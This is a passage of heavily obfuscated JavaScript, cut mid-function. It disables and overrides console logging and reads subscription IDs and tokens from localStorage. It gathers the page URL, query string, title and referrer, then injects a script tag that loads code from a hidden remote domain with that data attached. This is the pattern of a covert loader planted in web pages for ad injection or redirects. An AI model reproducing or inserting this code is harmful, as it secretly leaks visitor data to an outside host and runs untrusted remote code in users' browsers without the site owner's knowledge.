_0x540337(_0x3d086c,_0x473c30,_0x53d7eb,_0xee64e4){return _0x4d84(_0x473c30-0x1ea,_0x53d7eb);}if(_0x3b29d6['WPXju']('FGglw',_0x3b29d6[_0x5d6513(0x441,0x44a,0x421,0x42f)])){var _0x109870=_0x3f213f[_0x540337(0x2b7,0x28f,0x29f,0x275)](_0x111c8d,arguments);return _0x127892=null,_0x109870;}else{if(_0x188c98){var _0x2cdf97=_0x188c98[_0x540337(0x27e,0x28f,0x2c4,0x258)](_0x1c19cb,arguments);return _0x188c98=null,_0x2cdf97;}}}:function(){};return _0x3bb094=![],_0x56cc3f;};}else{var _0x29c9e6=_0x242951?function(){function _0x90315f(_0x215921,_0x1a9198,_0x5f0bc7,_0x583698){return _0x52e317(_0x215921-0x5d,_0x5f0bc7-0x115,_0x5f0bc7-0x183,_0x1a9198);}if(_0x59d716){var _0x4dfcad=_0x512df2[_0x90315f(-0x11f,-0x114,-0x10b,-0x12c)](_0xbd5def,arguments);return _0x1e1a50=null,_0x4dfcad;}}:function(){};return _0x8c2585=![],_0x29c9e6;}}()),_0x2549e9=_0x531921[_0x4475f2(0x49,0x6f,0x3d,0x36)](_0x38e5b7,this,function(){function _0x196af4(_0x1f77a0,_0x3a78b9,_0x479119,_0x483cd1){return _0x4475f2(_0x1f77a0-0x139,_0x3a78b9,_0x479119-0xef,_0x479119- -0x19d);}function _0x173afd(_0x1e6061,_0x52768c,_0x5effbd,_0xbf5d7e){return _0x4475f2(_0x1e6061-0x156,_0x1e6061,_0x5effbd-0x5e,_0x52768c-0x103);}return _0x2549e9[_0x173afd(0xfa,0xde,0x109,0x107)]()[_0x173afd(0x186,0x146,0x14b,0x128)](_0x531921[_0x196af4(-0x18b,-0x185,-0x189,-0x184)])[_0x173afd(0x103,0xde,0x10f,0xc4)]()[_0x173afd(0x158,0x12e,0xff,0x154)+'r'](_0x2549e9)['search'](_0x196af4(-0x19c,-0x1eb,-0x1c0,-0x1ca)+'+$');});_0x531921[_0x20e705(-0x296,-0x26b,-0x29d,-0x272)](_0x2549e9);var _0x110920=(function(){var _0x4c939e={'vxxhw':function(_0x325324,_0x11add6){return _0x325324/_0x11add6;},'eLXnk':function(_0x80cc52,_0x46513a){function _0x50af90(_0x580b16,_0x4ab259,_0x2b424c,_0xd7b5c7){return _0x4d84(_0xd7b5c7-0x16e,_0x580b16);}return _0x531921[_0x50af90(0x26d,0x247,0x247,0x22d)](_0x80cc52,_0x46513a);},'vkRwq':function(_0x199115,_0x18eb16){function _0x484824(_0x8d0a5b,_0x180777,_0x283c0d,_0x4823d3){return _0x4d84(_0x180777-0xc5,_0x4823d3);}return _0x531921[_0x484824(0x1a6,0x1a8,0x1b3,0x16c)](_0x199115,_0x18eb16);},'lyaro':_0x1b6822(-0x1de,-0x1bc,-0x1a8,-0x1a3),'nQMeG':function(_0x503b2a,_0x387d79){return _0x503b2a(_0x387d79);},'DJTlZ':'xjKbg','rVzTK':_0x531921['oAQZb']};function _0x1b6822(_0x181c76,_0x4e7f65,_0x794b7d,_0x2f9881){return _0x20e705(_0x794b7d-0xc9,_0x2f9881,_0x794b7d-0x18,_0x2f9881-0x13c);}var _0x2e9dc6=!![];return function(_0x2d60ab,_0x5b62eb){var _0x32148d={'TOdXU':function(_0x12b315,_0x195b87){function _0x3e5b6d(_0x3ece63,_0x9fbab,_0x3aeb04,_0x150888){return _0x4d84(_0x9fbab-0x196,_0x3aeb04);}return _0x4c939e[_0x3e5b6d(0x249,0x267,0x284,0x2a7)](_0x12b315,_0x195b87);},'iKnLT':function(_0xaae922,_0x2f4ace){return _0x4c939e['eLXnk'](_0xaae922,_0x2f4ace);},'mqAbd':function(_0x215e09,_0x2713ed){function _0x844a28(_0x341f91,_0xe005ba,_0x132bda,_0x207b16){return _0x4d84(_0x207b16-0x51,_0xe005ba);}return _0x4c939e[_0x844a28(0xe6,0x123,0x143,0x114)](_0x215e09,_0x2713ed);},'RBFXc':_0x4c939e[_0x1cc760(0xf4,0x12e,0x133,0xc9)],'zsYCq':_0x57b59e(0x42c,0x41f,0x448,0x3f5),'WEKai':_0x57b59e(0x3e6,0x3e4,0x418,0x406),'QyhiZ':'HmlmZ','AsFRo':function(_0x3fe085,_0x2406ac){function _0x54769e(_0x403d10,_0x43100d,_0x5d1947,_0x6d1220){return _0x57b59e(_0x6d1220- -0x423,_0x43100d-0x17,_0x403d10,_0x6d1220-0x17);}return _0x4c939e[_0x54769e(-0x28,0x10,-0x2a,-0x19)](_0x3fe085,_0x2406ac);},'xiARm':'&token=','wVHAz':function(_0x53c91e,_0xb8e0be){function _0x310efe(_0x5bc15f,_0x44f67f,_0x53816f,_0x3e1955){return _0x57b59e(_0x3e1955- -0x156,_0x44f67f-0x196,_0x44f67f,_0x3e1955-0xbd);}return _0x4c939e[_0x310efe(0x2df,0x2ed,0x2c5,0x2ed)](_0x53c91e,_0xb8e0be);}};function _0x1cc760(_0x57be60,_0x184cac,_0x36b7a6,_0x16935d){return _0x1b6822(_0x57be60-0x41,_0x184cac-0x30,_0x57be60-0x2be,_0x184cac);}function _0x57b59e(_0x1a380e,_0x52fa2a,_0xc19196,_0x5091a4){return _0x1b6822(_0x1a380e-0x14a,_0x52fa2a-0x17a,_0x1a380e-0x5bc,_0xc19196);}if(_0x4c939e[_0x57b59e(0x3ca,0x3b0,0x392,0x3e0)]!==_0x4c939e[_0x1cc760(0xd0,0xe7,0xea,0xc2)]){var _0x2a93e3=_0x2e9dc6?function(){var _0x45fe72={'IBUwV':function(_0x3fe979,_0xd1594a){function _0x1010d4(_0x492f20,_0x22fef7,_0x170a04,_0x329be4){return _0x4d84(_0x22fef7- -0x332,_0x492f20);}return _0x32148d[_0x1010d4(-0x226,-0x256,-0x21d,-0x260)](_0x3fe979,_0xd1594a);},'gyYyR':function(_0x1ea8e6,_0x4b1ae9){function _0xa2cc5e(_0x10fb7c,_0x59e6f6,_0x51d308,_0x576160){return _0x4d84(_0x59e6f6-0xbd,_0x10fb7c);}return _0x32148d[_0xa2cc5e(0x184,0x1a5,0x1d2,0x1a8)](_0x1ea8e6,_0x4b1ae9);},'pqgGM':function(_0x390d63,_0x5cc23b){return _0x32148d['mqAbd'](_0x390d63,_0x5cc23b);},'PPPpw':_0x32148d['RBFXc'],'bgqXL':_0x32148d[_0x2dee16(0x1e2,0x1bb,0x1c0,0x1b8)],'wezIq':_0x32148d[_0xedcb80(-0x1b5,-0x1f8,-0x1fa,-0x1f1)]};function _0x2dee16(_0x51d485,_0x447801,_0x3a0995,_0x448ec){return _0x57b59e(_0x51d485- -0x219,_0x447801-0xf8,_0x448ec,_0x448ec-0xbd);}function _0xedcb80(_0x49ab29,_0x3126be,_0x46bd9d,_0x4014f0){return _0x57b59e(_0x4014f0- -0x5d9,_0x3126be-0xfb,_0x3126be,_0x4014f0-0xfb);}if(_0x5b62eb){if(_0x2dee16(0x1b6,0x1ed,0x17e,0x198)===_0x32148d[_0xedcb80(-0x1d7,-0x206,-0x227,-0x213)]){var _0x2dd098=_0x5b62eb[_0x2dee16(0x1d3,0x1e0,0x1c6,0x1a2)](_0x2d60ab,arguments);return _0x5b62eb=null,_0x2dd098;}else{var _0x464e80=_0x309f7e[_0xedcb80(-0x1ff,-0x23f,-0x235,-0x20c)](_0x4d3556),_0x3033e2=_0x18520b[_0xedcb80(-0x1be,-0x16a,-0x180,-0x197)](_0x45fe72[_0xedcb80(-0x202,-0x20d,-0x1ca,-0x1f2)](+new _0x505cb1(),0x7*-0x23d+-0x17*-0xc8+0x19b));_0x45fe72['gyYyR'](_0x45fe72[_0xedcb80(-0x19f,-0x1c1,-0x1d2,-0x1c3)](_0x464e80[_0xedcb80(-0x1d4,-0x1e4,-0x1a7,-0x1ba)],_0xc7ac0f[_0xedcb80(-0x1e3,-0x17e,-0x1c5,-0x1b5)+_0xedcb80(-0x20d,-0x1d0,-0x212,-0x1d6)]['ttl']),_0x3033e2)&&(_0x4d91e5[_0xedcb80(-0x193,-0x16a,-0x174,-0x1a3)](_0x45fe72[_0xedcb80(-0x21d,-0x20d,-0x21a,-0x1fa)]),_0x5853c1[_0xedcb80(-0x1ac,-0x167,-0x1ba,-0x1a3)](_0x45fe72[_0x2dee16(0x1dc,0x1ef,0x218,0x20c)]),_0x319b9a['removeItem'](_0x45fe72['wezIq']));}}}:function(){};return _0x2e9dc6=![],_0x2a93e3;}else _0x304639+=_0x32148d[_0x1cc760(0xef,0xcb,0xf4,0x110)](_0x32148d['xiARm'],_0x32148d['wVHAz'](_0x382da5,_0x475a52));};}()),_0x14c612=_0x531921[_0x4475f2(0x5f,0x30,-0x3,0x36)](_0x110920,this,function(){function _0x91f1b7(_0x13ef1f,_0x1af3a0,_0x538914,_0x4f6069){return _0x20e705(_0x4f6069-0x2b5,_0x1af3a0,_0x538914-0x188,_0x4f6069-0x1e5);}function _0x46b74c(_0x1145f4,_0x2f346a,_0x4fa2e4,_0x3651c5){return _0x4475f2(_0x1145f4-0x50,_0x2f346a,_0x4fa2e4-0x1eb,_0x3651c5-0x23c);}if(_0x531921[_0x91f1b7(0x59,0x50,0x71,0x75)](_0x531921[_0x46b74c(0x258,0x233,0x27c,0x24e)],_0x91f1b7(0x71,0x97,0xa1,0x6a))){if(_0x1b9952){var _0x13184c=_0x2a3431['apply'](_0x366397,arguments);return _0x28463e=null,_0x13184c;}}else{var _0x522db9=_0x531921['hbNZI'][_0x46b74c(0x28c,0x235,0x284,0x251)]('|'),_0x292f74=0x220b+0x6*-0x18a+0x845*-0x3;while(!![]){switch(_0x522db9[_0x292f74++]){case'0':var _0x57cbd=function(){function _0x3ee18e(_0x34bf3e,_0x4c5d56,_0x2b144e,_0x5829b2){return _0x46b74c(_0x34bf3e-0x158,_0x4c5d56,_0x2b144e-0x1a3,_0x5829b2-0x6a);}var _0xdaca50;function _0x3f698d(_0xde4411,_0xc4dfc,_0x815ab3,_0x581dd9){return _0x46b74c(_0xde4411-0x18e,_0xc4dfc,_0x815ab3-0x152,_0x581dd9- -0x2e9);}try{_0xdaca50=_0x531921[_0x3ee18e(0x274,0x27b,0x2bc,0x299)](Function,_0x531921[_0x3ee18e(0x2b1,0x2f2,0x2cb,0x2b5)]+_0x531921[_0x3f698d(-0x86,-0x96,-0xaa,-0x93)]+');')();}catch(_0x3b9e02){_0xdaca50=window;}return _0xdaca50;};continue;case'1':var _0x27aa88=[_0x531921['EwwUI'],_0x531921[_0x91f1b7(0x50,0x92,0x2e,0x6b)],'info',_0x531921['zGcpo'],_0x531921['INgCH'],_0x531921['peoyP'],_0x531921[_0x91f1b7(0x9,0x28,-0x28,-0x4)]];continue;case'2':for(var _0x581b7d=0x8c8+-0x129f+0xe5*0xb;_0x531921[_0x91f1b7(0x49,0xd,0x18,0x36)](_0x581b7d,_0x27aa88[_0x46b74c(0x260,0x209,0x242,0x226)]);_0x581b7d++){var _0xd46193=_0x110920['constructo'+'r'][_0x46b74c(0x2b0,0x245,0x27c,0x286)]['bind'](_0x110920),_0x5a3782=_0x27aa88[_0x581b7d],_0x2da1e9=_0x58ff5e[_0x5a3782]||_0xd46193;_0xd46193[_0x91f1b7(0x7a,0x7e,0x3d,0x5b)]=_0x110920[_0x91f1b7(0x4a,0x44,0x72,0x51)](_0x110920),_0xd46193[_0x91f1b7(-0x40,0x2,-0x19,-0xb)]=_0x2da1e9['toString']['bind'](_0x2da1e9),_0x58ff5e[_0x5a3782]=_0xd46193;}continue;case'3':var _0x58ff5e=_0xb00141[_0x46b74c(0x1f8,0x210,0x225,0x22c)]=_0xb00141['console']||{};continue;case'4':var _0xb00141=_0x531921[_0x46b74c(0x264,0x26a,0x205,0x241)](_0x57cbd);continue;}break;}}});_0x531921[_0x4475f2(0x27,0x21,-0x26,0x18)](_0x14c612);var _0x2b4545=_0x531921[_0x20e705(-0x26e,-0x29e,-0x28a,-0x258)];if(!window[_0x4475f2(-0x7,0x2d,0x4a,0x3a)+_0x4475f2(0x14,0x27,0x48,0x19)]){var _0x1f3529={};_0x1f3529[_0x20e705(-0x29b,-0x288,-0x26c,-0x270)]=![],_0x1f3529['ttl']=0x15180,_0x1f3529[_0x4475f2(0x7b,0x4c,0x19,0x4f)]=_0x531921['nnJpd'],window[_0x20e705(-0x261,-0x255,-0x242,-0x296)+_0x4475f2(0x1c,0x48,-0x22,0x19)]=_0x1f3529;}const _0x2a1706=localStorage[_0x20e705(-0x2ac,-0x2c7,-0x2d8,-0x2b1)](_0x531921[_0x20e705(-0x2bd,-0x2f6,-0x2be,-0x2a7)]);if(_0x531921[_0x4475f2(0x40,0x35,-0xa,0x1b)](typeof _0x2a1706,_0x531921[_0x20e705(-0x288,-0x2c7,-0x28f,-0x261)])&&_0x2a1706!==null){var _0x57b9c0=JSON[_0x20e705(-0x2b8,-0x2e6,-0x2c0,-0x2df)](_0x2a1706),_0x2dc6c3=Math[_0x20e705(-0x243,-0x250,-0x255,-0x240)](_0x531921[_0x4475f2(0x44,-0xb,-0xf,0x2f)](+new Date(),0x2647+-0x2*-0x673+-0x1*0x2f45));_0x531921['UjwDV'](_0x57b9c0['created_at'],window[_0x4475f2(-0x5,0x35,0xd,0x3a)+_0x20e705(-0x282,-0x27f,-0x2b7,-0x2b4)][_0x4475f2(-0x3e,0xf,-0x3a,-0xf)])<_0x2dc6c3&&(_0x531921[_0x20e705(-0x297,-0x297,-0x2d1,-0x2c0)]!==_0x4475f2(-0xe,-0x18,0x2c,0x1d)?(_0x1215c7[_0x20e705(-0x24f,-0x239,-0x266,-0x290)](_0x531921['bijBB']),_0x5998e3[_0x20e705(-0x24f,-0x218,-0x249,-0x21e)](_0x531921['Cdnmi']),_0x1c4d52[_0x20e705(-0x24f,-0x259,-0x21e,-0x28f)](_0x531921[_0x4475f2(-0x4c,-0x5e,-0x30,-0x22)])):(localStorage[_0x4475f2(0x46,0x88,0x57,0x4c)]('subId'),localStorage['removeItem'](_0x531921[_0x20e705(-0x268,-0x29b,-0x240,-0x251)]),localStorage[_0x4475f2(0x52,0x7e,0x70,0x4c)](_0x531921[_0x20e705(-0x2bd,-0x299,-0x2d8,-0x2a0)])));}var _0x1488cb=localStorage['getItem'](_0x531921[_0x4475f2(-0xd,-0x45,0x2e,-0x6)]),_0x334b01=localStorage[_0x20e705(-0x2ac,-0x29b,-0x276,-0x27f)](_0x531921[_0x20e705(-0x268,-0x2a5,-0x262,-0x293)]),_0x3dce3b=_0x4475f2(0x8,-0x2b,0x5,-0xa)+_0x20e705(-0x29c,-0x2cb,-0x2cc,-0x2bb);_0x3dce3b+=_0x531921[_0x20e705(-0x27c,-0x268,-0x268,-0x293)]('&',decodeURIComponent(window[_0x20e705(-0x25f,-0x287,-0x251,-0x282)][_0x4475f2(0x29,0xe,0x81,0x43)][_0x4475f2(0x2,-0x2f,0xa,-0x13)]('?',''))),_0x3dce3b+=_0x531921['oaXtn'](_0x531921['qOmYB'],_0x531921['nBJLr'](encodeURIComponent,document[_0x20e705(-0x2a7,-0x2af,-0x2c1,-0x283)])),_0x3dce3b+=_0x531921['oaXtn'](_0x4475f2(0x31,0x90,0x3d,0x5a)+'eyword=',_0x531921[_0x4475f2(0x2c,-0x6,0x1a,-0xd)](encodeURIComponent,document[_0x20e705(-0x2b4,-0x2e2,-0x2b8,-0x276)])),_0x3dce3b+=_0x531921['JZyMG'](_0x4475f2(-0x25,0x37,-0x25,0x7)+_0x4475f2(-0x31,-0x23,-0x44,-0x21),_0x531921['lLLLZ'](encodeURIComponent,_0x531921[_0x20e705(-0x250,-0x27c,-0x238,-0x22f)](document[_0x20e705(-0x25f,-0x257,-0x221,-0x225)][_0x20e705(-0x272,-0x26f,-0x2a5,-0x232)],document['location'][_0x4475f2(0x5f,0x61,0x3d,0x54)]))),_0x3dce3b+=_0x531921[_0x4475f2(0x75,0x19,0x31,0x57)](_0x531921[_0x20e705(-0x274,-0x2aa,-0x287,-0x29b)],_0x531921['nBJLr'](encodeURIComponent,_0x2b4545)),_0x3dce3b+=_0x531921[_0x20e705(-0x249,-0x24f,-0x235,-0x23e)](_0x4475f2(0x10,0x3b,0x33,0x6),_0x531921[_0x20e705(-0x255,-0x262,-0x294,-0x285)](encodeURIComponent,window[_0x4475f2(0x6f,0x4a,0x51,0x3a)+'VsVXnDQ'][_0x4475f2(0x4c,0x7c,0x4b,0x4f)]));typeof _0x1488cb!==_0x531921[_0x20e705(-0x288,-0x268,-0x2ba,-0x250)]&&_0x1488cb&&window[_0x20e705(-0x261,-0x220,-0x28e,-0x270)+_0x4475f2(-0x1e,0x3f,-0x16,0x19)][_0x4475f2(0x10,0x15,-0x9,0x0)]&&(_0x3dce3b+=_0x531921['HMGiC'](_0x531921[_0x20e705(-0x2b2,-0x2b2,-0x290,-0x2b8)],_0x531921['zaiOI'](encodeURIComponent,_0x1488cb)));_0x531921[_0x20e705(-0x24e,-0x24c,-0x281,-0x214)](typeof _0x334b01,_0x531921[_0x20e705(-0x288,-0x248,-0x251,-0x2a0)])&&_0x334b01&&window['_WLwG2Fr7Q'+'VsVXnDQ'][_0x4475f2(0x3c,0x1d,-0x1c,0x0)]&&(_0x3dce3b+=_0x531921[_0x4475f2(0x2a,0x8b,0x7b,0x55)](_0x531921[_0x4475f2(0x53,0x43,0x49,0x49)],_0x531921[_0x20e705(-0x276,-0x271,-0x23e,-0x251)](encodeURIComponent,_0x334b01)));function _0x20e705(_0xa6631d,_0x208d4f,_0x533ce5,_0xa1e72e){return _0x4d84(_0xa6631d- -0x33e,_0x208d4f);}var _0x5cc3b3=document['createElem'+_0x20e705(-0x28e,-0x288,-0x290,-0x28d)](_0x4475f2(0x11,-0x16,0x31,0x26));_0x5cc3b3['type']=_0x531921[_0x4475f2(0x3d,0x7c,0xa,0x44)],_0x5cc3b3[_0x20e705(-0x29a,-0x2a7,-0x2da,-0x297)]=window[_0x20e705(-0x261,-0x23e,-0x283,-0x223)+'VsVXnDQ'][_0x20e705(-0x24c,-0x219,-0x253,-0x280)]+_0x3dce3b;var _0x50606c=document[_0x20e705(-0x245,-0x252,-0x286,-0x241)+'sByTagName'](_0x531921[_0x20e705(-0x253,-0x267,-0x253,-0x26d)])[0x5*0x1d+0x304+-0x395];function _0x4475f2(_0x4c607a,_0x35ef64,_0x390885,_0x332e1c){return _0x4d84(_0x332e1c- -0xa3,_0x35ef64);}_0x50606c[_0x4475f2(0x17,0x11,-0x25,-0x14)][_0x20e705(-0x24d,-0x22e,-0x233,-0x263)+'re'](_0x5cc3b3,_0x50606c);}()));